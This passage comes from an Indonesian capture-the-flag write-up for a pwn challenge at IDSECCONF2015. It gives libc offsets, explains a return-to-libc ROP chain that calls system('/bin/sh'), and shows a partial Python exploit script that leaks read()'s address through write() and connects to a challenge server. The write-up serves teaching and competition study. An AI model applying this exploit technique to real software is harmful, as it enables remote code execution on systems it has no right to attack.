  
offset_read=0x00000000000f7470
offset_write=0x00000000000f74d0
offset_str_bin_sh=0x18c3dd
Didapatkan offset dari system() adalah 0x443d0, offset dari read() adalah 0xf7470, dan offset dari string 
“/bin/sh” adalah 0x18c3dd.  
 
Karena program sudah kembali ke main dan membaca sesuatu, ROP chain untuk meng­​execute​ “/bin/sh” 
mirip dengan pada pwn medium hanya saja karena di sini kita memakai ​gadget​ ‘pop rdi; ret’ maka kita 
masukkan langsung string “/bin/sh” ke register rdi dan kemudian panggil system dengan memasukkan 
address​ dari system(). 
 
[136­bytes junk] + [pop rdi; ret] + [string “bin/sh”] + [system] 
 
Berikut adalah ​script​ python untuk melakukan exploit secara lengkap. 
 
from​​struct​​import​pack
import​socket​,​​struct​,​time​,​telnetlib
s​=​socket​.​socket​(​socket​.​AF_INET​,​socket​.​SOCK_STREAM)
s​.​connect​((​"128.199.218.190"​,​​17458​))
got_readplt​=​​0x601020
write​=​​0x400450
main​=​​0x4005a6
data​=​​0x601038
read​=​​0x400460
poprdi​=​​0x400643​​#poprdi;ret
poprsi​=​​0x400641​​#poprsi;popr15;ret
read_libc_offset​=​​0xf7470
binsh_offset​=​​0x18c3dd
system_offset​=​​0x443d0
#Stage1:Leakread()addressinlibc,readaninputto.data(fordummy),andgotomain
s​.​recv​(​1024)
p​=​​'A'​*(​128​+​8)
p​+=​pack​(​"<Q"​,​poprdi)
p​+=​pack​(​"<Q"​,​​1)
p​+=​pack​(​"<Q"​,​poprsi)
p​+=​pack​(​"<Q"​,​got_readplt)
p​+=​​'A'​*8
p​+=​pack​(​"<Q"​,​write)
p​+=​pack​(​"<Q"​,​poprdi)
p​+=​pack​(​"<Q"​,​​0)
p​+=​pack​(​"<Q"​,​poprsi)
p​+=​pack​(​"<Q"​,​data)
p​+=​​'A'​*8
p​+=​pack​(​"<Q"​,​read)
p​+=​pack​(​"<Q"​,​main)
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 